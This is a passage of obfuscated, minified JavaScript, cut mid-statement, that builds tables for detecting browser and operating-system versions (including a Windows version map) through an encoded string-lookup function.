3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(60,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(65,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(69,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(76,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(139,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(182,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{prop:td_w,identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(204,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(207,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(250,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(259,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_l=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(361,11)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_h=[{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(393,9)):null),r:/(Windows 8|Windows NT 